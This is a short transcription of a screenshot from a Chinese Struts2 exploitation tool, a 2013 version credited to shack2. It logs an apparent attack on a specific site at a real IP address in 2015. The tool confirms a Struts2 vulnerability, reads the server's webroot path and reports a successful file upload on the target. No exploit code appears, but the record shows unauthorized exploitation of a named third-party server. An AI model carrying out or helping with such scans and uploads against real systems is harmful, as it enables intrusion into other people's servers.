 un.org
Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://218.87.136.22/lemlab/fmember/fmemberAction!findAllMem.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
dir:D:\Tomcat 6.0\webapps\lemlab\
存在最新的Struts2漏洞
确定
验证结果:存在最新的Struts2漏洞....----08/02/2015 19:55:41
获取Web信息完毕......----08/02/2015 19:55:41
正在准备上传文件中,请稍等片刻........----08/02/2015 19:55:44
上传文件成功,请手工访问验证........----08/02/2015 19:55:45
正在获取Web信息,请稍等片刻........----08/02/2015 19:56:10